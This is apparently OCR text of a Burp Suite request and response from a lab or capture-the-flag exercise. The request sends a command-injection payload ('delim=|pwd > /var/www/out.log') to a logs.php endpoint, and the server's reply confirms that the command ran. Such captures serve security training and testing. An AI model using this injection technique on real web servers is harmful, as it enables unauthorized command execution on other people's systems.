 Request
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.104/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,ru;q=0.6
13 Cookie: PHPSESSID=0bht3885mpo7jptpm767cg9c1d
14 Connection: close
15
16 delim=|pwd > /var/www/out.log
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Dec 2021 01:37:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Description: File Transfer
8 Content-Disposition: attachment; filename="out.log"
9 Content-Length: 14
10 Connection: close
11 Content-Type: application/octet-stream
12
13 /var/www/html
14